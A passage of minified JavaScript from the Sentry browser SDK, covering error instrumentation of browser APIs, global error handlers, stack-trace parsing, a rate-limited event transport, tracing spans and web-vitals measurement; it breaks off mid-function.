e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&X(gr,"setTimeout",cs),e.setInterval&&X(gr,"setInterval",cs),e.requestAnimationFrame&&X(gr,"requestAnimationFrame",us),e.XMLHttpRequest&&"XMLHttpRequest"in gr&&X(XMLHttpRequest.prototype,"send",ps);const t=e.eventTarget;if(t){(Array.isArray(t)?t:is).forEach(t=>function(t,e){const n=gr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;X(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=vr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Xe(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,vr(s,{mechanism:{data:{function:"addEventListener",handler:Xe(s),target:t},handled:!1,type:"instrument"}}),o])}}),X(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function cs(t){return function(...e){const n=e[0];return e[0]=vr(n,{mechanism:{data:{function:Xe(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function us(t){return function(e){return t.apply(this,[vr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Xe(t)},handled:!1,type:"instrument"}})])}}function ps(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&X(n,t,function(e){const n={mechanism:{data:{function:t,handler:Xe(e)},handled:!1,type:"instrument"}},r=tt(e);return r&&(n.mechanism.data.handler=Xe(r)),vr(e,n)})}),t.apply(this,e)}}const ds=()=>({name:"BrowserSession",setupOnce(){void 0!==gr.document?(an({ignoreDuration:!0}),pn(),es(({from:t,to:e})=>{void 0!==t&&t!==e&&(an({ignoreDuration:!0}),pn())})):rs&&J.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let ls=null;function fs(t){const e="error";Tr(e,t),xr(e,ms)}function ms(){ls=d.onerror,d.onerror=function(t,e,n,r,s){return kr("error",{column:r,error:s,line:n,msg:t,url:e}),!!ls&&ls.apply(this,arguments)},d.onerror.__SENTRY_INSTRUMENTED__=!0}let hs=null;function gs(t){const e="unhandledrejection";Tr(e,t),xr(e,_s)}function _s(){hs=d.onunhandledrejection,d.onunhandledrejection=function(t){return kr("unhandledrejection",t),!hs||hs.apply(this,arguments)},d.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const ys=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){fs(e=>{const{stackParser:n,attachStacktrace:r}=bs();if(Rt()!==t||yr())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,p=n,d=S(e)&&e.length>0?e:R();0===c.length&&c.push({colno:u,filename:d,function:We,in_app:!0,lineno:p});return t}(fr(n,c||s,void 0,r,!1),o,i,a);u.level="error",on(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),vs("onerror")),e.onunhandledrejection&&(!function(t){gs(e=>{const{stackParser:n,attachStacktrace:r}=bs();if(Rt()!==t||yr())return;const s=function(t){if(w(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=w(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:fr(n,s,void 0,r,!0);o.level="error",on(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),vs("onunhandledrejection"))}}};function vs(t){rs&&J.log(`Global Handler attached: ${t}`)}function bs(){const t=Rt();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const Ss=()=>({name:"HttpContext",preprocessEvent(t){if(!gr.navigator&&!gr.location&&!gr.document)return;const e=br(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function Es(t,e,n,r,s,o){if(!s.exception?.values||!o||!I(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=ws(t,e,r,o.originalException,n,s.exception.values,i,0))}function ws(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if(I(r[s],Error)){Ts(i,a);const o=t(e,r[s]),u=c.length;xs(o,s,u,a),c=ws(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if(I(r,Error)){Ts(i,a);const u=t(e,r),p=c.length;xs(u,`errors[${o}]`,p,a),c=ws(t,e,n,r,s,[u,...c],u,p)}}),c}function Ts(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function xs(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const ks=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){Es(or,s.getOptions().stackParser,n,e,t,r)}}};function Is(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?We:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const Os=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Ps=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,$s=/\((\S*)(?::(\d+))(?::(\d+))\)/,Cs=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,As=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Rs=Ge(...[[30,t=>{const e=Os.exec(t);if(e){const[,t,n,r]=e;return Is(t,We,+n,+r)}const n=Ps.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=$s.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ls(n[1]||We,n[2]);return Is(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=Cs.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=As.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||We;return[n,t]=Ls(n,t),Is(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ls=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:We,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},Ds=Symbol.for("SentryBufferFullError");function js(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return Nt(Ds);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Mt((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{jt(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function Ns(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Ms(t,e,n=js(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(Rn(s,(e,n)=>{const s=qn(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return jt({});const i=Cn(s[0],o),a=e=>{Rn(i,(n,r)=>{t.recordDroppedEvent(e,qn(r))})};return n.add(()=>e({body:Dn(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&h&&J.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=Ns(r,t),t),t=>{throw a("network_error"),h&&J.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===Ds)return h&&J.error("Skipped sending event because buffer is full."),a("queue_overflow"),jt({});throw t})},flush:t=>n.drain(t)}}const qs="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Fs={};function Us(t){const e=Fs[t];if(e)return e;let n=Wr[t];if($r(n))return Fs[t]=n.bind(Wr);const r=Wr.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){qs&&J.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Fs[t]=n.bind(Wr):n}function Hs(t){Fs[t]=void 0}function Bs(t,e=Us("fetch")){let n=0,r=0;return Ms(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return Hs("fetch"),Nt("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return Hs("fetch"),n-=o,r--,Nt(t)}})}function zs(){return!!function(){if(void 0===gr.window)return!1;const t=gr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const n=R(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(gr===gr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(rs&&N(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Ws=n(6540);class Js{constructor(t={}){this._traceId=t.traceId||yt(),this._spanId=t.spanId||vt()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Ys(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Jt],s=n[Yt];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class Gs{constructor(t={}){this._traceId=t.traceId||yt(),this._spanId=t.spanId||vt(),this._startTime=t.startTimestamp||ft(),this._links=t.links,this._attributes={},this.setAttributes({[zt]:"manual",[Bt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=Se(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Ft,"custom"),this}end(t){this._endTime||(this._endTime=Se(t),function(t){if(!h)return;const{description:e="< unknown name >",op:n="< unknown op >"}=we(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${$e(t)===t?"root ":""}span "${e}" with ID ${r}`;J.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Bt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:xe(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[zt],profile_id:this._attributes[Vt],exclusive_time:this._attributes[Kt],measurements:Ys(this._events),is_segment:this._isStandaloneSpan&&$e(this)===this||void 0,segment_id:this._isStandaloneSpan?$e(this).spanContext().spanId:void 0,links:be(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){h&&J.log("[Tracing] Adding an event to span:",t);const r=Vs(e)?e:n||ft(),s=Vs(e)?{}:e||{},o={name:t,time:Se(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Rt();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===$e(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Rt();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=Ne(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:oe(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=we(t);return i(e)||(Ae(),e)}:we,c=[];for(const e of t){const t=a(e);t&&c.push(jn(t))}return Cn(o,c)}([this],t)):(h&&J.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(le(this).scope||$t()).captureEvent(e)}}_convertSpanToTransaction(){if(!Ks(we(this)))return;this._name||(h&&J.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=le(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Pe(this).filter(t=>t!==this&&!function(t){return t instanceof Gs&&t.isStandaloneSpan()}(t)).map(t=>we(t)).filter(Ks),s=this._attributes[Ft];delete this._attributes[Gt],r.forEach(t=>{delete t.data[Gt]});const o={contexts:{trace:ye(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:Ne(this)},request:n,...s&&{transaction_info:{source:s}}},i=Ys(this._events);return i&&Object.keys(i).length&&(h&&J.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function Vs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Ks(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Xs(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(k(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const Zs="__SENTRY_SUPPRESS_TRACING__";function Qs(t){const e=ro();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=no(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>At(t.scope,e):void 0!==s?t=>to(s,t):t=>t())(()=>{const e=$t(),o=oo(e,s);return t.onlyIfParent&&!o?new Js:eo({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function to(t,e){const n=ro();return n.withActiveSpan?n.withActiveSpan(t,e):At(n=>(St(n,t||void 0),e(n)))}function eo({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!ce()){const r=new Js;if(n||!t){Le(r,{sampled:"false",sample_rate:"0",transaction:e.name,...Ne(r)})}return r}const s=Ct();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[Zs]&&Te(t),i=o?new Gs({...n,parentSpanId:r,traceId:s,sampled:o}):new Js({traceId:s});Oe(t,i);const a=Rt();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),Oe(t,o);else if(t){const n=Ne(t),{traceId:s,spanId:i}=t.spanContext(),a=Te(t);o=so({traceId:s,parentSpanId:i,...e},r,a),Le(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=so({traceId:t,parentSpanId:i,...e},r,a),n&&Le(o,n)}return function(t){if(!h)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=we(t),{spanId:s}=t.spanContext(),o=Te(t),i=$e(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=we(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}J.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(Z(t,de,n),Z(t,pe,e))}(o,r,s),o}function no(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=Se(t.startTime),delete n.startTime,n}return e}function ro(){return Pt(l())}function so(t,e,n){const r=Rt(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[p,d,l]=e.getScopeData().sdkProcessingMetadata[Zs]?[!1]:function(t,e,n){if(!ce(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=fe(s);if(void 0===o)return h&&J.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return h&&J.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||h&&J.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:fe(u.dsc?.sample_rate)},u.sampleRand),f=new Gs({...t,attributes:{[Ft]:"custom",[Ut]:void 0!==d&&l?d:void 0,...c},sampled:p});return!p&&r&&(h&&J.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",f),f}function oo(t,e){if(e)return e;if(null===e)return;const n=Et(t);if(!n)return;const r=Rt();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?$e(n):n}function io(t){return void 0!==t?e=>to(t,e):t=>t()}const ao={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function co(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=ao.idleTimeout,finalTimeout:u=ao.finalTimeout,childSpanTimeout:p=ao.childSpanTimeout,beforeSpanEnd:d}=e,l=Rt();if(!l||!ce()){const t=new Js;return Le(t,{sample_rate:"0",sampled:"false",...Ne(t)}),t}const f=$t(),m=Ce(),g=function(t){const e=Qs(t);return St($t(),e),h&&J.log("[Tracing] Started span is an idle span"),e}(t);function _(){r&&(clearTimeout(r),r=void 0)}function y(t){_(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",g.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",g.end(t))},p)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),St(f,m);const e=we(g),{start_timestamp:r}=e;if(!r)return;e.data[Wt]||g.setAttribute(Wt,o),J.log(`[Tracing] Idle span "${e.op}" finished`);const i=Pe(g).filter(t=>t!==g);let p=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),h&&J.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=we(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(h){const t=JSON.stringify(e,void 0,2);o?i||J.log("[Tracing] Discarding span since it finished after idle span final timeout",t):J.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[ke]&&t[ke].delete(e)}(g,e),p++)}),p>0&&g.setAttribute("sentry.idle_span_discarded_spans",p)}return g.end=new Proxy(g.end,{apply(t,e,n){if(d&&d(g),e instanceof Js)return;const[r,...s]=n,o=Se(r||ft()),i=Pe(g).filter(t=>t!==g);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>we(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,p=we(g).start_timestamp,l=Math.min(p?p+u/1e3:1/0,Math.max(p||-1/0,Math.min(o,c||1/0)));return b(l),Reflect.apply(t,e,[l,...s])}}),a.push(l.on("spanStart",t=>{if(s||t===g||we(t).timestamp||t instanceof Gs&&t.isStandaloneSpan())return;var e;Pe(g).includes(t)&&(e=t.spanContext().spanId,_(),n.set(e,!0),v(ft()+p/1e3))})),a.push(l.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ft()+c/1e3))})),a.push(l.on("idleSpanEnableAutoFinish",t=>{t===g&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(g.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",g.end())},u),g}let uo=!1;const po=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},lo=(t=!0)=>{const e=Wr.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},fo=()=>{const t=lo();return t?.activationStart??0},mo=(t,e=-1)=>{const n=lo();let r="navigate";n&&(Wr.document?.prerendering||fo()>0?r="prerender":Wr.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},ho=new WeakMap;function go(t,e){return ho.get(t)||ho.set(t,new e),ho.get(t)}class _o{constructor(){_o.prototype.__init.call(this),_o.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const yo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},vo=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let bo=-1;const So=t=>{"hidden"===Wr.document.visibilityState&&bo>-1&&(bo="visibilitychange"===t.type?t.timeStamp:0,Eo())},Eo=()=>{removeEventListener("visibilitychange",So,!0),removeEventListener("prerenderingchange",So,!0)},wo=()=>{if(Wr.document&&bo<0){const t=fo(),e=Wr.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;bo=e??("hidden"!==Wr.document?.visibilityState||Wr.document?.prerendering?1/0:0),addEventListener("visibilitychange",So,!0),addEventListener("prerenderingchange",So,!0)}return{get firstHiddenTime(){return bo}}},To=t=>{Wr.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},xo=[1800,3e3],ko=[.1,.25],Io=(t,e={})=>{((t,e={})=>{To(()=>{const n=wo(),r=mo("FCP");let s;const o=yo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-fo(),0),r.entries.push(e),s(!0)))});o&&(s=po(t,r,xo,e.reportAllChanges))})})(vo(()=>{const n=mo("CLS",0);let r;const s=go(e,_o),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=yo("layout-shift",o);i&&(r=po(t,n,ko,e.reportAllChanges),Wr.document?.addEventListener("visibilitychange",()=>{"hidden"===Wr.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Wr?.setTimeout?.(r))}))},Oo=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Wr.document?.visibilityState||t(e)};Wr.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},Po=[100,300];let $o=0,Co=1/0,Ao=0;const Ro=t=>{t.forEach(t=>{t.interactionId&&(Co=Math.min(Co,t.interactionId),Ao=Math.max(Ao,t.interactionId),$o=Ao?(Ao-Co)/7+1:0)})};let Lo;const Do=()=>Lo?$o:performance.interactionCount||0,jo=()=>{"interactionCount"in performance||Lo||(Lo=yo("event",Ro,{type:"event",buffered:!0,durationThreshold:0}))};let No=0;class Mo{constructor(){Mo.prototype.__init.call(this),Mo.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){No=Do(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor((Do()-No)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const qo=t=>{const e=Wr.requestIdleCallback||Wr.setTimeout;"hidden"===Wr.document?.visibilityState?t():(e(t=vo(t)),Oo(t))},Fo=[200,500];class Uo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const Ho=[2500,4e3],Bo=[800,1800],zo=t=>{Wr.document?.prerendering?To(()=>zo(t)):"complete"!==Wr.document?.readyState?addEventListener("load",()=>zo(t),!0):setTimeout(t)},Wo={},Jo={};let Yo,Go,Vo,Ko,Xo;function Zo(t,e=!1){return ai("cls",t,ni,Yo,e)}function Qo(t,e=!1){return ai("lcp",t,si,Vo,e)}function ti(t,e){return ci(t,e),Jo[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);yo(t,e=>{ei(t,{entries:e})},e)}(t),Jo[t]=!0),ui(t,e)}function ei(t,e){const n=Wo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){qs&&J.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Xe(r)}\nError:`,e)}}function ni(){return Io(t=>{ei("cls",{metric:t}),Yo=t},{reportAllChanges:!0})}function ri(){return((t,e={})=>{To(()=>{const n=wo(),r=mo("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=yo("first-input",i);s=po(t,r,Po,e.reportAllChanges),a&&Oo(vo(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{ei("fid",{metric:t}),Go=t})}function si(){return((t,e={})=>{To(()=>{const n=wo(),r=mo("LCP");let s;const o=go(e,Uo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of 